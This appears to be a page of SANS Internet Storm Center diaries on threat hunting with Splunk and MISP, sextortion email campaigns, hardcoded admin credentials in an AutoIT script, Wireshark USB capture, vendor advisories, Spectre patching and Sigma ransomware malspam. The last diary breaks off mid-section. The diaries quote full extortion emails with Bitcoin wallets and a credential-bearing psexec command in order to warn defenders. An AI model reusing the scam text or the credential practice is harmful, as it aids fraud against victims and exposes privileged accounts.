# grep exe files.log 1521573051.723517 FqfCft31MDKe6sF07k 2606:2800:233:x:x:x:x:x 2a02:a03f:46f2:x:x:x:x:x CKfduySaSsxSrxYu9 HTTP 0 MD5,EXTRACT,PE,SHA1 application/x-dosexec - 5.348699 F F 12389248 12389248 0 0 F - 8e23b0cff15f0ca7bf0ac51a73109a74 26e58f52bc50f79a5a57f1adfaea0ab706bb7f86 - /nsm/bro/extracted/HTTP-FqfCft31MDKe6sF07k.exe F -
index=securityonion sourcetype=bro_files 8e23b0cff15f0ca7bf0ac51a73109a74

# crontab -l | grep md5
0 * * * * (echo md5; wget --header 'Authorization: <redacted>' -O - https://misp/events/hids/md5/download/false/false/false/30d | grep -v "^#") >/opt/splunk/etc/apps/search/lookups/malicious_md5.csv
# head /opt/splunk/etc/apps/search/lookups/malicious_md5.csv md5 a395eed1d0f8a7a79bdebbfd6c673cc1 469d4825c5acacb62d1c109085790849 eb698247808b8e35ed5a9d5fefd7a3ae 62567951f942f6015138449520e67aeb 2dce7fc3f52a692d8a84a0c182519133 7a6154e1c07aded990bd07f604af4acf 985abc913a294c096718892332631ec9 42ecdce7d7dab7c3088e332ff4f64875 106e63dbda3a76beeb53a8bbd8f98927
|inputlookup malicious_md5.csv

index=securityonion sourcetype=bro_files [| inputlookup malicious_md5.csv]

- Connection logs and IP addresses
- Nameserver resolution and domain names
0 Comments
Surge in blackmailing?
What’s happening with blackmails? For those who don't know the word, it is a piece of mail sent to a victim to ask money in return for not revealing compromising information about him/her. For a few days, we noticed a peak of such malicious emails. One of our readers reported one during the weekend, Johannes Ullrich received also one. A campaign targeted people in The Netherlands.
Blackmails are not new. For years, bad people tried to extort money by using different techniques. For months, we are facing ransomware attacks which encrypt data to prevent the victim to access his/her files but there exist other techniques for a while. In 2012, I wrote a blog post[1] about the social impact of ransomware. At this time, Belgium was under fire with plenty of fake pages pretending to be from the Police services:

In this case, it was quite easy to get rid of such page (a simple system restore was enough). I remembered a friend of mine, non-techie, that was ready to pay the ransom to not disclose some personal stuff to his wife!
Today, blackmail apparently remains a nice way to get money from the victim, even more with the cryptocurrencies that are harder to track. Most of the blackmail samples propose to the victim to pay via a BTC wallet. For the security guys, this is even better because we can track to wallet usage and detect is the campaign is ongoing and if victims paid.
Here is a first example:
Hey . Have you ever heard anything information related to the RAT malware 68967? Great job, you have today became a satisfied owner of my own, personal version of this software. I've been able to locate several interesting stuff on your personal computer and I have also been able get in to all ur units, which includes a cellphone. Yet these are definitely all are very little things as opposed to the next. I made this virus to record a mike, a cam, as well as the graphic on the screen, and you know I have created numerous interesting movies. I do believe a few movies will certainly be interesting for you personally :D The best part is that my application recorded is a moment you go to one of the pornographic sites. I even haveinvested two hours of my time to combine two video clips, one which is an image on the screen and another one of the actual web cam. It was quite amusing! Ok, lets get right to the point. I recommend you pay out 350 usd to my wallet - 1Q7xmTttjGgACeuY6ThtBQ9YXEeSzcWgdM I solely utilize BTC. If you will have trouble payingjust use any search box. After obtaining the funds. We will both just forget about this unpleasant moment and erase all the info I have gathered from your devices. You have three days. If I do not receive my cash, I am going to deliver all of the details to the contact information I located on your equipment! Possibly I'll do it with your accounts. It will be very amusing if your loved people obtain a footage of this type. I offer a small amount of time simply because my wallets frequently get locked and you will need to deliver just before that. Yes, you are not the only person receiving an email of this sort, I have infected a 9972 individuals and more than 1131 of them ended up with fascinating things. You actually can call up authorities, think its worthless, the worst stuff they are able to perform is block my wallet. So do not do stupid things. If perhaps I will not receive my cash for any reason, including the failure to send them to a blocked account wallet, ur status will be destroyed. Therefore hurry up! I take care of my anonymousness and use the short-lived e-mail to deliver messages, additionally I am on-line from my working laptopand i only with fake Wi fi from numerous organizations besides i use Double-VPN. Thus, getting in touch with me and responding to to this notice makes no sense.
The wallet 1Q7xmTttjGgACeuY6ThtBQ9YXEeSzcWgdM[2] is empty.
Here is a second one: Hello! Do not pay attention on my English, Im from Iran.We uploaded our malware onto your system.Now I thiefted all private data from your device. In addition I received some more evidence.The most entertaining evidence that I have- its a videotape with your masturbation.I set deleterious soft on a porn web site and then you loaded it. As soon as you decided with the video and clicked on a play button, my malicious software instantly adjusted on your device. After downloading, your front-camera shoot the record with you masturbating, furthermore software captured exactly the video you selected. In next few days my deleterious soft grabbed all your social and work contacts. If you need to erase the records- transfer me 295 euro in Bitcoins. I provide you my Btc wallet address - 1FKLcCQTyznP9n1FkiZpxWZx8idxv43icT You have 30 h. to go since now. When I receive transaction I will erase the evidence in perpetuity. Differently I will send the tape to all your contacts.
The wallet 1FKLcCQTyznP9n1FkiZpxWZx8idxv43icT[3] is also empty.
Another example:
Whats poppin During all your life u was notified to surf web catiously, but you didnt. Whats the problem?- You will ask me. The whole point is that I adjusted the malicious soft on a web-site with videos for adults (site with p?rn content) (u know whats up). Object was watching video for adults and device tarted functioning as dedicated desktop with keylogger function. Furthermore all cams and screen at the 1st onset started recording. Then my virus collected all your contacts from messengers, e-mails and social networks. So what do we have now? I made the split screen vid (1st part-screen rec.(u have a nice interests lmao), second- camera rec.) and all ur contacts. I think its not good news. Consequently in my opinion two hunned ninety usd is enough for this smallwee error. My btc(cryptocurrency) wallet - [xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx] Ask internet how to buy it. It is not very hard. Just write "how to get btc" I give u 1 day after opening this message(I adjusted a special pixel in it, Ill know when you read it). If you dont send me the necessary amount Ill send video with you to all your contacts Upon I receive btc- the ?ompromising will be deleted.If u charge me to send evidence, reply + and Ill share video that I made with three contacts Ive collected from u. Can go to cops, but they will not have time to find me , im Ukranian, so ull be a star among friends.
Finally, here is a valid wallet[4], it belongs to the campaign launched in The Netherlands:

There is no need to translate it, the context is the same: Your computer has been compromized while you were visiting a pornographic website. But, this time, we can see that (at least for this morning) somebody paid. The requested ransom is 500€ (approximatively 0.068BTC):

In most of the scenarios, the attacker pretends that he caught you via your camera in your private space or while you were browser a pornographic website. How to react when you received a blackmail? The main advice is to NOT pay the ransom. If the mail was received in a business context, contact your local helpdesk or security team. If it is in a private context, just delete the mail. If you have a local CSIRT available, you may also report the blackmail to them.
[1] https://blog.rootshell.be/2012/12/23/the-social-impact-of-malware-infections/
[2] https://blockchain.info/address/1Q7xmTttjGgACeuY6ThtBQ9YXEeSzcWgdM
[3] https://blockchain.info/address/1FKLcCQTyznP9n1FkiZpxWZx8idxv43icT
[4] https://blockchain.info/address/1KAEuaT2MX67LabV4hsQ83SNp8zn67riSt
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Administrator's Password Bad Practice
Just a quick reminder about some bad practices while handling Windows Administrator credentials. I'm constantly changing my hunting filters on VT. A few days ago, I started to search for files/scripts that use the Microsoft SysInternals tool psexec[1]. For system administrators, this a great tool to execute programs on remote systems but it is also used by attackers to pivot internally. This morning, my filter returned an interesting file with a VT score of 11/66. The file is a compiled AutoIT script. This kind of malicious files is coming back via regular waves[2]. AutoIT executable can be easily decompiled. To achieve this, I'm using Exe2Aut.exe[3]. This tool has not been updated for a while but is still doing a good job.
I decompiled the malicious file which was not malicious at all. It was a script created by a Windows administrator to automate the creation of users' directories. This seems a legit script, however, there were two security issues in this very little script:
The first one was the hardcoded domain admin credentials in the script:
$adusername = "Administrator" $adpassword = "*C0rnHu******"
The password was a strong one but once the file is published on VT, you can consider the password as lost. Other interesting information are also hardcoded:
$server = "Pithos" $folderpath = "E:\Users\" $server = "RMT-SLIA-FILE01"
Note: the Microsoft domain was also present in the file and a simple Google search helped to guess the company. Could we call this a "virtual compromisation"?
The second issue is nastier. The developer is using PsExec to execute a script on a remote server:
RunWait("C:\pstools\psexec.exe \\" & $server & " -u " & @LogonDomain & "\" & $adusername & " -p " & $adpassword & " C:\createudir.bat")
Used in this way (with '-u' and '-p' options), PsExec sends the credentials in clear text across the network. Hopefully, it has been fixed by Microsoft starting with PsExec version 2.1. An alternative to this to protect the credentials is to open a NULL session to the remote host prior to calling PsExec. This way, NTLM or Kerberos will be used. According to a post written by Mike Pilkington on the Digital Forensics SANS Blog[4], the $IPC NULL session will also prevent the domain administrator's hash to be captured by dumping tools on the remote system!
Some tips to protect your credentials:
- Do not use an outdated version of system tools
- Do not store credentials into scripts/source code (binaries can be decompiled/reversed!)
- Do not publish internal tools on VT (or any other cloud services)
- Use strong authentication mechanism to prevent credentials to cross networks and be stored in memory
Stay safe!
[1] https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
[2] https://isc.sans.edu/forums/diary/AutoIT+based+malware+back+in+the+wild/22778
[3] http://domoticx.com/autoit3-decompiler-exe2aut/
[4] https://digital-forensics.sans.org/blog/2014/11/13/protecting-privileged-domain-accounts-restricted-admin-and-protected-users
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Wireshark and USB
Wireshark can capture USB traffic, provided you fulfil the necessary requirements.
When you start capturing USB traffic and then insert a USB stick, you'll see something like this:

First we see a request (and response) for the device descriptor.


The descriptor contains interesting information, like the Vendor ID (VID or idVendor) and Product ID (PID or idProduct). Maybe you've already come across VIDs and PIDs, like in this instance ID: USB\VID_0951&PID_16AE\902B341D991AB031991F4C4D
In this device descriptor, you can also see the indices for the Manufacturer, Product and SerialNumber string descriptors: 1, 2 and 3.


A bit later in the capture, you'll see a request for a string descriptor (type 3) with index 0: that actually means an inquiry for the languages used for the string descriptors.

The language used for the string descriptors of the USB stick I inserted is US English (0x0409):
With this information, Windows will perform a query to obtain the length of string descriptor 3 in US English:

It is 50 bytes long:

And thus Windows can do a query for a 50 bytes long string descriptor with index 3 in US English:
Which gives us the serial number in response:
I invite you to test out Wireshark's USB capture with different USB devices, and post a comment with your findings.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
[Wireshark-announce] Wireshark 2.5.1 is now available
Wireshark-announce: [Wireshark-announce] Wireshark 2.5.1 is now available
This is a semi-experimental release intended to test new features for Wireshark 2.6.
What’s New
Wireshark 2.6 is the last release that will support the legacy (GTK+) user interface. It will not be supported or available in Wireshark 3.0.
New and Updated Features :
The following features are new (or have been significantly updated) since version 2.5.0:
• HTTP Referer statistics are now supported.
• Wireshark now supports MaxMind DB files. Support for GeoIP and GeoLite Legacy databases has been removed.
• The Windows packages are now built using Microsoft Visual Studio 2017.
• The IP map feature (the “Map” button in the “Endpoints” dialog) has been removed.
For more information please refer to:
https://www.wireshark.org/lists/wireshark-announce/201803/msg00000.html
0 Comments
VMWARE Security Advisory: VMSA-2018-0008
VMware has released the following new security advisory:
1. Summary
Workstation and Fusion updates address a denial-of-service vulnerability
2. Relevant Products
- VMware Workstation Pro / Player (Workstation)
- VMware Fusion Pro / Fusion (Fusion)
3. Problem Description
Denial-of-service vulnerability through VNC
VMware Workstation and Fusion contain a denial-of-service vulnerability which can be triggered by opening a large number of VNC sessions.
Note: In order for exploitation to be possible on Workstation and Fusion, VNC must be manually enabled.
VMware would like to thank Lilith Wyatt of Cisco Talos for reporting this issue to us.
The Common Vulnerabilities and Exposures project (cve.mitre.org) has assigned the identifier CVE-2018-6957 to this issue.
For further information please refer to:
https://www.vmware.com/security/advisories/VMSA-2018-0008.html
0 Comments
SPECTRE and Meltdown To patch or not to patch?..and HOW (Guest Diary)
This is a guest diary by Joshua Barton
A New Old Threat
The revelation in January 2018 of a vulnerability affecting modern processors was seen as a catastrophe. In some regards, perhaps it was. Aspects of SPECTRE and Meltdown touched processors from Intel, AMD, and ARM going back for two decades. Intel, however, was affected by all aspects of the issue and seemingly touches a proportionally larger group of Enterprise computers and servers. Given that the flaw has existed for over 20 years, it can be assumed that it has been used by sophisticated threat actors for quite some time.
A more thorough description of the issue with white papers and video of the exploit in action can be found at this site: https://meltdownattack.com/.
The CVSS scoring for the SPECTRE/Meltdown vulnerabilities is 5.6 on the CVSS v3.0 scoring methodology.(1) A 5.6 is considered a medium level issue. While it warrants attention, it’s not a time to drop everything and run for the hills. At the time of release, there were multiple other vulnerabilities with higher CVSS scores. Despite the score of 5.6, US-CERT issued a formal alert on 1/4/18 and strongly recommends deploying updated microcode as soon it’s available and tested. (2)
This is not the first processor flaw discovered. Intel released advisories and firmware updates twice in just 2017 for vulnerabilities in the embedded Management Engine technology. Roughly 30 years ago, Intel had to recall a number of x86 processors due to a multiplication error. Companies such as HP, Dell, Lenovo, Acer, and Toshiba take the firmware and place it into a BIOS update, management engine update, or another chipset update that is specific to their hardware. Typically several such updates are released per year. More later on what is in all these updates.
Sometimes things are just HARD!
Despite having six months to work the problem, Intel was forced to release their firmware updates a week ahead of a planned coordinated global announcement.(3) The vulnerability had been discovered by a second group and released publically to the media, forcing the hand of the chip giant. The first set of firmware updates that were released were seriously flawed. Many were caught off-guard. Several OEM’s were not looped into the embargo, governments were not made aware (including the US Government, where Intel resides.) Microsoft incorporated a partial firmware update into the Windows operating system and Linux incorporated it into a Kernel update. Microsoft placed a complex test in place due to incompatibilities with nearly every antivirus package on the market.
Numerous warnings of performance issues were being given by the various manufacturers. Depending on the workload, a slowdown of 1-30% was possible.(4) Such a slowdown could be very expensive for businesses and cloud providers that run large virtualization farms. A few days after the massive rollout began, serious problems were being encountered. Computer system crashes were becoming quite common. A week later Intel started broadcasting to not install its update…resulting in OEMs reversing the update and issuing new BIOS updates that used the previous microcode. Microsoft pushed an out-of-cycle update to disable the new microcode in Windows and Linux removed the microcode completely.
Intel released a statement that they had determined the source of the crashing and began work on a new set of microcode updates for its chips. Starting with the more modern chips and working backward, new updates began appearing in February. OEM’s incorporated the changes and began releasing updates roughly a week after Intel. As of this writing, roughly 30% of the Intel-based platforms have an update available for them with more streaming out daily. There have been no reports of crashing this go around; however, adoption is likely slower than previously as the crashing issue will have a delirious effect on the speed at which large corporations roll these updates out.
What’s in a BIOS or Firmware Update?
BIOS and firmware updates more than half of the time contain a fix for a security relevant issue. Other fixes range from blank screens, performance, power consumption, fan speeds, etc. A common model for both HP and Dell were reviewed. This focuses strictly on Firmware/BIOS and ignores the hundreds of driver updates that likely also have security implications.
Taking a look at the updates released for the HP ProBook 650 G1 for the last 2 years(5):
There have been 15 BIOS updates released for this model.
BIOS 1.43A – Intel SPECTRE Microcode fix version 2
BIOS 1.42A – Restored previous Microcode from 1.40A
BIOS 1.41A – REMOVED Included the Microcode for SPECTRE
BIOS 1.40A – UEFI Security Update (UEFI is used to ensure a secure boot process and prevent rootkits)
Intel Management Engine Firmware Component 9.1.42.3002A – Unauthenticated system takeover over WIFI
BIOS 1.39A -- UEFI Security Update (UEFI is used to ensure a secure boot process and prevent rootkits)
Intel Management Engine Firmware Component 9.1.41.3024A – Unauthenticated system takeover
BIOS 1.36A -- UEFI Security Update (UEFI is used to ensure a secure boot process and prevent rootkits)
Taking a look at the updates released for the Dell Precision 7510 (a common business laptop) (6)
There have been 18 BIOS updates released for this model.
BIOS 1.15.4 – Intel Management Engine Firmware, unauthenticated system takeover, SPECTRE, UEFI
BIOS 1.14.4 – Trusted Platform module fix(encryption keys), Intel ACM update (unauthenticated system takeover), Various bugs
BIOS 1.13.5 – Bootguard bypass issue, System hangs, crashing
BIOS 1.12.4 – Intel Management Engine Firmware – unauthenticated system takeover, TPM flaw preventing bitlocker
TPM 1.2 5.81.2.1 – Encryption Key compromise
BIOS 1.10.7 – No security content
BIOS 1.9.5 – Windows 10 security causes reboot issues, Intel Management Engine
BIOS 1.8.3 – No security content
BIOS 1.7.3 – No security content
BIOS 1.6.6 – No security Content
BIOS 1.5.4 -- No security Content
BIOS 1.4.14 – Intel CPU Microcode update
BIOS 1.3.12 -- No security Content
BIOS 1.3.10 – Intel CPU Microcode update, Intel Management Engine Firmware
How to update
For an individual consumer, updating is obviously done on a one-at-a-time basis. Most OEMs bundle an updating program that compares the device’s model or serial number to an online database that directs it as to what updates are valid. It then assists with the download and installation of the updates, including the firmware. No need to call the computer guy.
For businesses, it’s a little trickier. Business models frequently come with enterprise features such as AMT or VPRO turned on. Generally, you would never want to automatically update a server as you want complete control over what installs and when. Some updates are not as critical as others and the risk of downtime outweighs a risk of compromise. As we have seen with the recent SPECTRE and Meltdown flaws blindly installing updates can result in significant performance and stability issues.(7) Business may also have many thousands of endpoints which also need updating. Allowing each device to phone home and self-update is generally not practical for three reasons: the bandwidth consumption of that many devices phoning-home at the same time would be catastrophic, any sort of phone home is considered a risk for many businesses, and business, in general, have not divested control of what update gets installed vs skipped to the OEMs. The trend has started to pull control away from businesses with Microsoft’s Windows 10 support model only offering cumulative updates (negating the ability to skip an update)
The automatic updating utilities for computers are targeted towards personal use, not shipping with business models, and in most cases not supported on those models. Of course, there is the tried and true direct installation, one at a time, in person, on the machine. However, Firmware and BIOS updates from the OEMs accept command-line based arguments to do everything from making them silent, delay the reboot, force an install, run an inventory, or log the activity so that updates can be pushed via various methods such as login scripts or your favorite software deployment tool. Additionally the major vendors have released administration toolkits specifically for businesses to update and manage firmware and BIOS in their environments.
HP
HP, for example, has released two centralized management methods.(8)(9)
The HP BIOS configuration utility has been around for a number of years and allowed you to create a “golden” BIOS configuration include the BIOS password and system ownership along with deploying of the BIOS update. (10)
Since 2013, HP has also published a utility called the Client Integration kit. The client integration kit integrates with an SMS/SCCM server to deploy BIOS “golden” config files, firmware, and driver updates. It can be configured to operate automatically or with manual intervention.
In Mid 2017, HP renamed the utility to the Management Integration Kit and continued to add features, and in early 2018 released version 2.0 of the SCCM add-on. In the later version, you can not only push updates but also adjust individual settings in BIOS and update the TPM chips.
Dell
For its part, Dell released the Client configuration Toolkit from 2003 through 2013.(11) Starting in 2014, the toolkit was renamed to the Dell Command and Configure (DCC). While updates can be delivered using SCCM, Dell has opted to maintain its own management console for DCC. (12)
Both HP and Dell have published a catalog for WSUS/SCCM of all drivers and firmware based on the model. After implementing the System Center Updates Publisher (SCUP), catalogs for these vendors will appear alongside any Microsoft updates. It’s just a matter of selecting them for detection and deployment; packaging is not required.(13)
Is it safe to update BIOS and firmware “over the wire”?
Generally speaking, it is safe to remotely deploy BIOS and firmware updates. The OEMs have gone through the efforts to streamline the process and make tools available to do just that. It’s actually in the OEM’s best interest to make this as safe as possible. Botched BIOS or firmware updates could render a machine dead and subject to a warranty claim. In most cases, modern computers contain two copied of the BIOS. This is in place in case one copy gets corrupted (such as a power failure during updating). The computer can still boot off the untouched version and you can restart the update process. Most failures that occur these days is from forcing an incorrect firmware or an actual hardware fault.
Asking the question a different way, is it SAFE to ignore a security update such as the Firmware for SPECTRE and Meltdown? The adage, “If it ain’t broke, don’t fix it” does not really apply to a security vulnerability means it actually IS broken…just not from the end user standpoint.
Summary
Processor flaws are not unique. Intel has had a long history of flaws and subsequent updates required to mitigate. Over the past year, Intel has had to come to terms with three separate disclosures about security flaws in its processors that could lead to a remote system takeover or the divulging of sensitive information. While Intel has had the worst of the press on the issue, all processors are subject to these kinds of flaws.
SPECTRE/Meltdown are fairly serious vulnerabilities that when exploited can’t be detected and do not leave a trace. It is speculated that they have been utilized by advanced hacking groups such as nation/state for years without detection. Now that fixes are out along with detailed whitepapers it is a foregone conclusion that this attack vector is being leveraged. OEMs, Microsoft, Intel, and the US Government are all strongly encouraging installation of the firmware fixes and settings required to close the vulnerability.
Tools exist from the major vendors to aid in the deployment of BIOS and firmware updates along with regular driver updates, the majority of which are released due to a security or performance flaw.
Given the overwhelming coverage of these vulnerabilities, urging from multiple credible sources, and the total lack of ability to determine if an attack against SPECTRE/Meltdown is underway or has occurred it is the position of the author that deployment of BIOS, Firmware, Operating System, and Driver updates that address these specific security flaws should be deployed in a fairly urgent manner. Other updates beyond SPECTRE/Meltdown should be reviewed and a determination based on risk made. Tools that facilitate deployment to large numbers of devices are freely available from the OEMs and should be made available to support the cybersecurity mission.
References
- NIST National Vulnerability Database; https://nvd.nist.gov/vuln/detail/CVE-2017-5754
- United States Computer Emergency Response Readiness Team https://www.us-cert.gov/ncas/alerts/TA18-004A
- The Verge; Keeping SPECTRE Secret, Jan 11, 2018; https://www.theverge.com/2018/1/11/16878670/meltdown-spectre-disclosure-embargo-google-microsoft-linux
- Tech Crunch; Kernel panic! What are Meltdown and Spectre, the bugs affecting nearly every computer and device? Jan 3, 2018; https://techcrunch.com/2018/01/03/kernel-panic-what-are-meltdown-and-spectre-the-bugs-affecting-nearly-every-computer-and-device/
- HP Probook 650-G1 Support Page; https://support.hp.com/us-en/drivers/selfservice/hp-probook-650-g1-notebook-pc/5405400
- Dell Precision 7510 Support Page; http://www.dell.com/support/home/us/en/19/drivers/driversdetails?driverId=P5JC8
0 Comments
Malspam pushing Sigma ransomware
Introduction
Sigma ransomware was first reported in November 2017 by places like Malware Mayhem and Cofense (formerly PhishMe). Since then, write-ups on Sigma have occasionally appeared on blogs like My Online Security and Bleeping Computer. A list of notable reports follows:
- 2017-11-09 - Malware Mayhem: Threat Actors Go Gree Using Sigma
- 2017-11-10 - Cofense: Threat Actors Put a Greek Twist on Ransomware with Sigma
- 2017-12-01 - My Online Security: fake Visa notification with password protected word doc delivers malware
- 2017-12-20 - Cofense: Recent Sigma Ransomware Campaign Demonstrates Danger in the Simplest of Changes to Malware Delivery
- 2018-03-09 - My Online Security: Regarding a career! Fake resume malspam delivers Sigma Ransomware
- 2018-03-12 - Bleeping Computer: Sigma Ransomware Being Distributed Using Fake Craigslist Malspam
Sigma ransomware activity dropped in January and February of 2018, but during the past week or so, it's come back. I personally hadn't run across it, but I noticed Sigma ransomware from the same type of malspam campaign I reported in a diary last week.
Today's diary looks at the wave of malspam pushing Sigma ransomware on Tuesday 2018-03-13.

Shown above: Flow chart for an infection from this malspam.
The emails
Patterns in the email headers, message text, and attachment names for this week's example were nearly the same as last week's diary. This time, the attachment names ended with " resume.doc" with the sender's name before it. These characteristics indicate Tuesday's wave of malspam is from the same campaign, and it continues to push various families of ransomware. As before, each attachment had a different file hash

Shown above: Screenshot from the spreadsheet tracker with 10 email samples (part 1 of 2).

Shown above: Screenshot from the spreadsheet tracker with 10 email samples (part 2 of 2).

Shown above: Screenshot from one of the emails.
Attachments
As early as Friday of last week, this campaign started using password-protected Word documents. The password was always resume as stated in the emails' text. As usual for this type of malicious Word document, enabling macros will kick off the infection process. The enabled macro will cause the victim's host to retrieve a malware binary to infect a vulnerable Windows host.
